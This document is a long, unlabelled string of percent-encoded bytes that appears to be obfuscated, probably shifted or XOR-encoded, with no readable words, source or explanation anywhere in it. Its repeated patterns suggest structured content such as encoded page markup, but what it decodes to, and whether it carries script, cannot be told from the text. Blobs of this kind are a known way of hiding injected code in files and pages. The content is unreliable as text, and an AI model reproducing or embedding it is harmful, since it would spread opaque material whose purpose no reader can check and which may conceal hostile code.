%00%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2e%29%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%46%5b%59%6d%5b%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%63%5e%5f%6c%59%1a%37%3a%63%62%58%15%5a%67%5e%6e%62%35%1a%58%6f%6e%5a%6f%1b%17%6e%6f%5e%3c%18%5c%69%62%64%6c%37%24%26%5e%5d%61%2d%6f%5f%5b%60%5b%5d%23%62%66%22%66%60%50%5f%5f%68%2f%60%60%58%64%6a%22%6f%5c%53%61%65%26%6c%5f%6d%22%5b%5b%22%61%5c%53%65%5b%27%6e%66%58%1f%15%58%67%6d%30%11%48%5b%59%69%65%11%41%5a%5b%60%5e%1d%1f%6f%63%59%62%5c%32%1f%32%2d%1d%11%5b%54%61%5d%5d%62%37%1f%2b%2f%19%13%20%31%3b%27%5b%37%3a%25%65%66%37%04%05%35%67%68%16%59%61%51%69%6c%32%1b%60%6f%5a%60%2c%29%2f%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%4a%5a%52%63%60%11%3b%5f%68%62%64%11%16%5c%6b%55%5e%32%1f%5d%6b%6f%61%6e%39%27%25%6b%51%58%66%60%27%65%58%6d%21%51%5a%25%18%50%5c%6a%62%62%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5a%59%6a%66%60%21%61%61%56%18%14%5a%6a%68%32%1f%4b%58%5f%66%62%1f%38%5c%6e%6d%63%1f%11%6c%60%5f%6d%5b%3c%18%33%2f%10%14%59%5a%62%5e%5b%6d%30%11%2c%2e%1b%1e%25%33%35%24%58%31%35%22%6b%61%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%29%28%1d%33%37%50%16%68%62%62%60%5a%32%1b%41%5c%58%62%1f%3c%47%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%6f%5e%59%60%62%23%61%54%6a%26%5b%52%25%1c%67%5a%5e%62%1f%31%3b%61%67%5c%1e%59%65%5e%68%6a%30%1f%5e%6e%6c%5f%6b%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%62%65%5c%6f%69%20%6f%5a%5b%64%60%20%6d%5d%68%26%50%58%20%67%5a%5e%62%23%63%6d%5f%1a%15%51%60%6d%32%1b%41%5c%58%62%1f%3c%47%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%5d%64%65%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2e%2f%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%3b%5b%65%69%68%5e%65%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%6f%5c%53%61%65%27%6c%5f%6d%23%5b%5b%22%1c%5e%50%66%63%69%51%60%1f%33%31%60%60%58%13%52%62%5b%68%63%37%1f%5c%64%6d%58%6f%1d%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%2c%6d%5a%5f%6b%58%5f%23%64%6e%27%63%66%51%5d%5a%6c%24%63%62%58%62%62%27%6a%5a%52%63%60%22%67%5c%6f%22%5d%53%27%59%5a%6e%63%6d%5e%61%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%32%59%64%62%62%5b%65%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%28%2a%1f%31%3b%59%14%69%69%68%65%5a%36%19%4d%5e%5f%68%67%14%3e%6b%5b%6d%6d%64%69%1d%11%5b%61%5d%5e%36%10%5c%6d%6d%65%6a%35%20%22%61%59%58%62%6f%26%63%5a%69%25%5d%5d%22%12%5d%61%5a%62%68%60%6f%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%55%61%5e%6d%69%66%6d%23%63%6d%5f%1a%15%51%60%6d%32%1b%49%5c%5d%64%6e%16%3f%60%51%68%6d%60%6b%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2e%2b%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%3d%50%64%5d%61%51%58%5a%6c%5d%17%3d%5a%6f%50%68%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%6a%5e%5d%62%66%21%63%58%63%24%5a%59%2f%19%5f%5e%67%5e%67%5e%5f%54%6b%5c%26%50%5f%6d%5e%6b%24%5c%62%1d%3d%32%63%66%57%14%5c%65%5a%6a%6e%32%1d%52%67%6e%5e%60%1a%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%60%64%57%65%6c%20%6b%58%5f%66%62%2c%64%5f%69%2d%5a%5d%20%5b%58%61%58%67%50%5a%5f%68%56%27%5f%5a%69%58%6d%22%5c%6c%24%64%67%57%1a%11%5e%61%6b%30%1f%3d%50%64%5d%61%51%58%5a%6c%5d%17%3d%5a%6f%50%68%1a%15%67%63%5d%6d%5d%34%1d%36%29%11%16%5c%5e%69%5d%59%6d%36%19%29%2b%1d%1f%27%36%31%2f%5b%33%35%24%63%64%33%00%09%32%25%59%69%6e%33%02%03%04%05%35%5f%68%6c%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%2a%30%1d%33%37%50%16%68%62%62%60%5a%32%1b%39%5c%63%5a%6b%59%14%4c%51%58%66%60%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%6f%5c%53%61%65%27%6c%5f%6d%23%5b%5b%22%1c%5d%50%64%5d%61%51%27%68%5e%59%60%62%1f%31%3b%61%67%5c%1e%59%65%5e%68%6a%30%1f%5e%6e%6c%5f%6b%10%14%6c%6f%58%34%1d%59%6f%63%66%69%33%2f%25%5c%5d%67%25%6a%5a%5d%61%59%58%27%69%65%20%66%66%58%5a%5a%6e%2e%62%65%5c%6f%69%20%6f%5a%5b%64%60%20%6d%5d%68%26%50%58%20%5f%5a%65%5a%65%5c%2c%6f%5b%59%69%65%23%61%67%5e%1d%11%5c%6b%6a%37%1b%30%5b%63%58%61%58%13%48%5c%53%61%65%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%61%69%14%5c%65%5a%6a%6e%32%1d%68%6a%5f%66%2d%2a%21%1f%37%33%5c%11%6f%68%6a%60%5e%3d%1a%3b%63%3f%25%39%42%13%31%59%66%5c%6a%5b%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%5d%5e%61%56%62%5b%1b%3c%30%66%62%5c%17%5e%65%5c%62%6b%37%1b%53%65%6b%5a%6b%19%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%24%6d%5e%50%6a%5e%5d%27%60%62%20%64%6c%59%5d%5e%63%25%65%60%5c%66%6e%20%6d%50%5a%63%64%2d%66%5a%6d%26%59%5f%20%5d%50%64%5d%61%51%26%61%63%5c%19%13%5e%67%63%35%1a%3f%6c%3e%23%3b%46%17%3d%5e%61%56%62%5b%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%61%69%14%5c%65%5a%6a%6e%32%1d%68%6a%5f%66%2d%2a%2e%1f%37%33%5c%11%6f%68%6a%60%5e%3d%1a%4c%61%62%5a%58%11%39%4c%18%14%5d%60%5f%5b%32%1b%5f%6f%6d%63%62%30%25%24%60%5b%5d%66%64%25%61%5a%6f%2d%58%58%24%13%69%61%66%58%5c%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%6c%61%62%5a%58%23%63%6d%5f%1a%15%51%60%6d%32%1b%4a%63%66%5e%54%16%3e%46%10%14%68%66%59%6b%5b%32%1d%38%2c%1a%15%56%5f%66%58%5d%6b%30%1f%29%25%18%14%24%3c%30%20%5e%37%33%22%65%64%3d%05%02%31%2f%58%66%6b%37%04%05%35%5f%68%6c%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%2b%29%1d%33%37%50%16%68%62%62%60%5a%32%1b%3a%62%65%62%64%68%69%1b%1e%5c%6f%5a%5f%34%1d%59%6f%63%66%69%33%2f%25%6f%5e%59%60%62%23%61%54%6a%26%5b%52%25%1c%5c%64%63%62%6a%6d%62%18%36%31%69%67%58%11%58%63%5c%6c%6e%3c%18%59%64%64%5f%6f%1f%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5a%5f%63%21%66%5d%5a%6b%51%58%23%66%64%26%64%62%5c%56%5d%69%24%6a%65%58%60%68%26%6d%5e%5f%68%67%27%67%55%68%22%5f%59%26%5e%60%67%6e%6d%6a%68%2c%64%63%58%1b%17%5c%65%6f%3c%18%39%64%6a%65%6a%6f%68%19%13%68%64%53%6a%5c%36%10%33%2b%1f%15%5f%58%66%5a%57%6a%37%1b%24%2e%1f%11%24%35%37%20%5c%3d%32%25%61%69%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2f%2e%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%4d%50%5a%63%64%1e%49%59%60%67%5e%64%1f%13%57%68%5f%5f%3d%1a%59%6d%69%67%6e%37%22%2e%68%5b%59%69%65%23%63%5e%6b%21%5f%5f%2e%1b%69%5d%6f%66%58%66%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%63%5c%60%63%5c%60%21%61%61%56%18%14%5a%6a%68%32%1f%4b%58%5f%66%62%1f%4b%5c%64%6c%5d%66%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%29%2f%1f%31%3b%59%14%69%69%68%65%5a%36%19%3d%5e%61%56%62%5b%15%40%5b%5d%66%64%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%6d%50%5a%63%64%2c%66%5a%6d%27%59%5f%20%1e%51%59%66%5c%6a%5b%22%36%2e%19%31%35%64%6c%5f%14%58%6a%5b%6c%6c%36%19%5e%60%69%54%68%1a%15%63%6a%5c%32%1b%5f%6f%6d%63%62%30%25%24%53%58%63%23%6c%5c%5d%6f%5c%53%24%63%64%2f%63%62%5e%5c%5c%6e%20%67%6e%5f%65%68%2f%6a%5e%5d%62%66%20%63%58%63%25%5a%59%2f%5a%5e%63%5c%63%5c%22%34%24%24%64%67%57%1a%11%5e%61%6b%30%1f%3d%50%64%5d%61%51%14%4f%5e%59%60%62%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%20%5f%68%6c%36%06%08%30%5d%66%6f%35%00%07%37%6b%61%14%58%6a%5b%6c%6c%36%19%64%6d%58%6c%25%2a%2e%10%36%35%5e%15%6b%64%6d%67%54%35%1a%4b%6f%65%6d%6c%15%38%64%6f%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%6b%6f%65%6d%6c%26%58%64%6f%1d%3d%32%63%66%57%14%5c%65%5a%6a%6e%32%1d%52%67%6e%5e%60%1a%11%6c%6b%5a%30%1f%5b%63%6a%64%68%38%25%20%5c%59%65%21%68%58%51%68%5b%59%2c%63%60%20%62%64%5c%58%58%62%27%60%64%57%65%6c%20%6b%58%5f%66%62%2c%64%5f%69%2d%5a%5d%20%6b%66%62%6d%6e%2c%59%63%6b%2c%64%63%58%1b%17%5c%65%6f%3c%18%4a%64%6f%68%6c%11%3a%60%6d%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%65%64%1f%5b%60%5a%63%69%32%1f%62%6b%58%62%20%21%2c%1a%37%3a%5b%11%6d%62%6b%67%5a%30%11%48%5b%59%69%65%11%42%6e%65%61%5e%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%66%65%66%63%5e%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%6d%6f%63%63%5a%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%4c%6d%66%67%51%1a%11%68%62%5b%6f%59%30%11%31%2e%1b%1e%5c%5a%66%5c%5f%6f%32%1d%25%2c%1a%15%2f%36%35%20%5a%35%37%20%67%68%34%07%03%3a%60%66%11%58%63%5c%6c%6e%3c%18%63%69%55%67%22%2f%2c%19%31%35%5c%1f%6a%63%69%6a%5f%32%1f%4b%58%5f%66%62%1f%39%5a%62%60%5b%62%1f%15%5f%6d%5a%59%3c%18%5c%69%62%64%6c%37%24%26%6d%5e%5f%68%67%26%67%55%68%23%5f%59%26%1e%5e%5d%68%68%5b%66%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%50%58%63%6b%51%67%23%61%67%5e%1d%11%5c%6b%6a%37%1b%40%5b%5d%66%64%17%3c%5f%64%61%59%67%1b%1e%6d%66%5d%69%5f%30%1f%34%25%18%14%5d%55%63%58%59%69%34%1d%2b%29%11%16%25%37%3a%25%5e%33%31%26%67%66%31%0c%00%30%24%52%63%6b%33%06%01%37%1e%20%2c%32%63%5f%60%5b%62%5a%15%6a%6d%5c%30%11%5e%68%69%6e%69%37%20%24%5e%58%63%6f%6b%5d%68%64%65%59%59%2f%29%25%5a%66%6f%57%6d%5a%27%69%65%20%6c%69%69%58%5e%60%68%64%5d%24%51%58%23%59%69%64%67%1f%13%55%68%5b%66%55%5a%60%6f%59%5c%6d%32%1d%2f%18%14%5d%55%63%58%59%69%34%1d%36%23%11%16%6d%62%52%68%59%32%1b%2b%29%29%1d%1f%6a%63%69%6a%5f%32%1f%3c%66%62%58%67%54%16%3b%59%63%1a%33%35%24%60%59%6f%5c%6c%5d%36%26%2d%36%02%07%06%01%37%5d%64%65%34%07%03%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%29%2b%1f%31%3b%59%14%69%69%68%65%5a%36%19%4d%5e%5f%68%67%14%39%56%65%63%66%1b%17%5b%6f%58%55%35%1a%5d%62%68%61%6c%33%26%22%6f%5c%53%61%65%27%6c%5f%6d%23%5b%5b%22%1c%5f%57%67%66%62%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%53%5e%65%67%69%26%61%63%5c%19%13%5e%67%63%35%1a%4b%51%58%66%60%15%3b%5b%60%61%68%18%14%6c%69%58%6d%59%36%19%34%2b%1d%1f%5e%5f%62%57%5c%6d%32%1b%2d%29%1f%13%2e%34%30%24%51%36%35%20%61%60%31%02%05%3b%62%63%15%53%60%5e%6c%68%34%1d%66%6f%54%65%27%2b%39%1a%33%35%5a%17%6f%66%6f%6b%5d%37%1b%40%5b%5d%66%64%17%3d%60%61%56%47%66%5e%62%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%59%62%63%5a%6e%64%5f%69%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%51%67%66%5c%6f%66%5a%6d%27%67%61%58%1d%1f%59%60%69%3d%1a%4f%5e%59%60%62%11%3d%6e%64%5d%44%6c%5f%6d%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%2a%23%1f%31%3b%59%14%69%69%68%65%5a%36%19%39%60%67%6a%16%46%5a%6d%5b%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%59%60%67%6a%25%66%5a%6d%5b%1f%33%31%60%60%58%13%52%62%5b%68%63%37%1f%5c%64%6d%58%6f%1d%1f%6b%6a%58%3d%1a%59%6d%69%67%6e%37%22%2e%5b%58%67%2c%6d%5a%5f%6b%58%5f%23%64%6e%27%63%66%51%5d%5a%6c%24%63%62%58%62%62%27%6a%5a%52%63%60%22%67%5c%6f%22%5d%53%27%5e%64%6a%61%22%63%5a%64%5c%23%63%6d%5f%1a%15%51%60%6d%32%1b%3d%62%65%66%1f%44%5b%66%51%1a%11%68%62%5b%6f%59%30%11%31%2e%1b%1e%5c%5a%66%5c%5f%6f%32%1d%25%2c%1a%15%2f%36%35%20%5a%35%37%20%67%68%34%07%03%3a%25%5d%66%6f%35%00%07%37%53%61%6e%37%0d%02%35%65%62%17%5e%65%5c%62%6b%37%1b%69%68%5a%62%26%2a%2c%1f%31%3b%59%14%69%69%68%65%5a%36%19%3a%60%13%58%5d%69%69%55%6a%76%5a%5a%69%6e%1f%13%57%68%5f%5f%3d%1a%59%6d%69%67%6e%37%22%2e%68%5b%59%69%65%23%63%5e%6b%21%5f%5f%2e%1b%5d%64%2d%73%5a%6c%69%5c%6d%76%58%50%68%69%1b%3c%30%66%62%5c%17%5e%65%5c%62%6b%37%1b%53%65%6b%5a%6b%19%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%24%6d%5e%50%6a%5e%5d%27%60%62%20%64%6c%59%5d%5e%63%25%65%60%5c%66%6e%20%6d%50%5a%63%64%2d%66%5a%6d%26%59%5f%20%5a%6e%25%73%5e%63%68%5a%6f%72%5c%5c%6f%6e%2d%66%66%5c%10%14%5e%65%69%34%1d%38%62%1f%51%5f%68%62%5f%6f%76%5e%58%6d%6c%1d%1f%6f%63%59%62%5c%32%1f%32%2d%1d%11%5b%54%61%5d%5d%62%37%1f%2b%2f%19%13%20%31%3b%27%5b%37%3a%25%65%66%37%04%05%35%67%68%16%59%61%51%69%6c%32%1b%60%6f%5a%60%2c%2b%2a%1b%3c%30%5e%11%69%60%6f%65%58%3c%18%4a%64%50%63%5c%59%5d%58%74%5e%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%6b%6f%5a%66%5c%5d%5f%5c%76%5c%11%34%30%62%6d%5d%11%5c%61%58%6e%6c%30%11%5b%65%6f%55%6a%1f%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%61%6f%5d%60%6c%24%69%5c%5d%64%6e%25%66%5e%62%27%5f%5d%24%69%62%5f%64%52%5e%5c%5a%79%5b%23%61%67%5e%1d%11%5c%6b%6a%37%1b%40%65%5f%66%58%5f%5b%5e%74%50%18%14%6c%69%58%6d%59%36%19%34%2b%1d%1f%5e%5f%62%57%5c%6d%32%1b%2d%29%1f%13%2e%34%30%24%51%36%35%20%61%60%31%02%05%3b%62%63%15%53%60%5e%6c%68%34%1d%66%6f%54%65%27%28%23%1a%33%35%5a%17%6f%66%6f%6b%5d%37%1b%33%5c%66%6f%5a%65%6f%5e%61%54%5d%1a%15%56%6a%5a%5b%36%19%5b%6d%6f%6f%6b%32%24%2f%6a%5e%5d%62%66%21%63%58%63%24%5a%59%2f%19%5c%59%62%69%5c%63%6f%50%64%5f%5e%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%52%5e%63%6b%51%66%6d%5e%67%5c%58%23%63%6d%5f%1a%15%51%60%6d%32%1b%3a%5b%66%6d%50%64%68%5a%6c%5f%5a%1f%15%6e%64%5d%6f%57%35%1a%32%24%1a%11%59%5e%60%5a%59%6f%3c%18%2e%2f%10%14%20%33%31%26%5c%33%37%2e%62%63%37%0d%02%35%20%59%60%69%33%00%09%32%58%62%64%36%02%07%31%63%64%11%5e%6b%59%69%68%3d%1a%66%6d%5e%64%20%2c%2f%11%34%30%5a%1e%68%66%6d%61%5c%30%1f%40%6e%64%65%15%4e%5c%60%63%5e%19%13%59%6d%54%5c%37%1b%56%68%6d%61%68%31%22%20%6d%50%5a%63%64%2c%66%5a%6d%27%59%5f%20%1e%6c%67%66%64%2d%64%59%60%67%5c%1d%33%37%68%65%5d%15%53%60%5e%6c%68%34%1d%5c%62%65%5d%6a%1b%1e%69%6f%5c%36%19%5b%6d%6f%6f%6b%32%24%2f%59%5d%63%27%6e%58%5f%6d%50%5a%26%62%6f%25%66%62%5a%5e%58%6c%22%6b%67%5d%64%63%25%6f%5e%59%60%62%22%61%54%6a%27%5b%52%25%62%60%67%66%20%61%5b%6e%64%5f%27%6e%66%58%1f%15%58%67%6d%30%11%45%65%67%6f%14%41%59%64%65%58%1f%13%66%61%58%69%56%37%1f%36%2f%19%13%59%58%68%5f%5c%69%3d%1a%2b%2b%1b%17%22%33%37%2e%59%36%31%2f%60%66%33%06%01%37%65%64%1f%5b%60%5a%63%69%32%1f%62%6b%58%62%20%22%2d%1a%37%3a%5b%11%6d%62%6b%67%5a%30%11%3a%63%68%53%65%3f%5e%67%60%13%44%62%6b%63%5b%69%51%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%5b%64%6c%5e%6e%58%5b%67%69%27%64%60%61%62%5c%6d%5c%11%34%30%62%6d%5d%11%5c%61%58%6e%6c%30%11%5b%65%6f%55%6a%1f%11%68%69%5e%32%1d%57%6a%68%65%63%32%20%20%58%5b%61%23%6a%54%58%6a%5a%52%26%66%60%24%60%60%5e%5a%54%6b%25%61%6f%5d%60%6c%24%69%5c%5d%64%6e%25%66%5e%62%27%5f%5d%24%5b%64%6c%5e%6e%58%5b%67%69%27%64%60%61%62%5c%6d%5c%2d%66%66%5c%10%14%5e%65%69%34%1d%3d%64%62%5b%65%3b%51%66%66%11%40%66%67%64%5c%63%59%1a%15%67%63%5d%6d%5d%34%1d%36%29%11%16%5c%5e%69%5d%59%6d%36%19%29%2b%1d%1f%27%36%31%2f%5b%33%35%24%63%64%33%00%09%32%60%62%1e%59%65%5e%68%6a%30%1f%64%63%5d%67%26%23%2e%1f%33%31%58%13%6d%64%63%62%5f%36%10%4a%5e%5d%62%66%13%3e%5d%68%68%6e%5a%50%1a%11%59%6b%5c%59%32%1d%57%6a%68%65%63%32%20%20%6b%58%5f%66%62%2d%64%5f%69%2c%5a%5d%20%18%58%5d%66%6d%65%59%5a%1b%3c%30%66%62%5c%17%5e%65%5c%62%6b%37%1b%53%65%6b%5a%6b%19%13%6c%6d%52%35%1a%5d%62%68%61%6c%33%26%22%5c%5f%6d%24%6d%5e%50%6a%5e%5d%27%60%62%20%64%6c%59%5d%5e%63%25%65%60%5c%66%6e%20%6d%50%5a%63%64%2d%66%5a%6d%26%59%5f%20%5c%51%61%6a%6f%51%5a%23%61%67%5e%1d%11%5c%6b%6a%37%1b%40%5b%5d%66%64%17%3c%5f%64%61%6c%5b%5b%10%14%68%66%59%6b%5b%32%1d%38%2c%1a%15%56%5f%66%58%5d%6b%30%1f%29%25%18%14%24%3c%30%20%5e%37%33%22%65%64%3d%05%02%31%2f%58%66%6b%37%04%05%35%5f%68%6c%36%06%08%30%65%66%15%5a%67%5e%6e%62%35%1a%62%62%5f%62%22%28%2e%1d%33%37%50%16%68%62%62%60%5a%32%1b%4b%6d%5e%59%55%61%59%15%34%47%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%6f%6f%5c%55%5c%63%58%10%36%35%66%66%5e%13%5c%67%50%6b%69%36%10%59%60%6b%5e%69%1d%11%6e%61%5b%37%1b%56%68%6d%61%68%31%22%20%5e%53%64%26%6c%55%5a%6f%5e%59%25%64%60%22%68%65%5b%5c%55%69%20%65%64%5e%62%6c%22%61%59%58%62%6f%27%63%5a%69%24%5d%5d%22%63%68%5b%5f%54%63%5c%23%65%65%5a%1f%13%50%62%68%36%10%48%6f%5e%5f%5d%64%5c%13%35%45%1a%15%67%63%5d%6d%5d%34%1d%36%29%11%16%5c%5e%69%5d%59%6d%36%19%29%2b%1d%1f%27%36%31%2f%5b%33%35%24%63%64%33%00%09%32%60%62%1e%59%65%5e%68%6a%30%1f%64%63%5d%67%26%23%2c%1f%33%31%58%13%6d%64%63%62%5f%36%10%4a%5e%5d%62%66%13%38%62%6e%64%5d%64%6f%66%1f%11%5d%69%58%5b%30%11%5e%68%69%6e%69%37%20%24%69%5c%5d%64%6e%24%66%5e%62%26%5f%5d%24%1a%5a%60%62%6d%5f%65%64%6c%1a%33%35%62%64%5a%11%5e%6b%59%69%68%3d%1a%5c%60%6f%5c%6d%1f%13%62%68%59%36%10%5c%6d%6d%65%6a%35%20%22%52%5a%66%27%67%5f%5f%6f%5a%5b%21%66%62%2e%61%67%5a%57%5f%6c%20%61%66%5a%60%6e%2e%68%5b%59%69%65%22%63%5e%6b%20%5f%5f%2e%5f%65%64%6c%5d%60%60%67%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%36%67%65%67%57%65%60%63%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%3b%27%60%62%3c%07%07%35%61%60%13%5c%67%50%6b%69%36%10%63%6d%5a%66%24%2e%36%1d%3d%32%5b%15%62%63%6d%65%5e%34%1d%4f%5c%53%61%65%15%30%65%6f%5e%61%17%39%42%1d%1f%5e%6a%5e%54%37%1f%59%69%6b%63%6c%35%2e%27%6a%5a%52%63%60%23%67%5c%6f%23%5d%53%27%19%5b%6f%6a%5e%65%1b%35%37%66%60%56%16%59%61%51%69%6c%32%1b%5a%62%6b%58%61%18%14%68%60%59%32%1f%5d%6b%6f%61%6e%39%27%25%58%52%66%23%68%5e%59%6d%5e%5f%2d%61%65%24%69%67%5e%58%5e%6a%22%65%62%56%67%69%24%60%5b%5d%66%64%24%61%5a%6f%2c%58%58%24%50%65%6f%5e%61%25%63%63%5a%11%16%5b%61%62%37%1f%4f%5a%5b%64%60%13%31%67%6a%5a%6a%14%3b%42%1b%17%6a%66%5f%63%5e%37%1b%39%2e%1f%11%5d%5c%64%58%5b%63%35%1a%2f%24%1a%11%20%37%33%22%5e%31%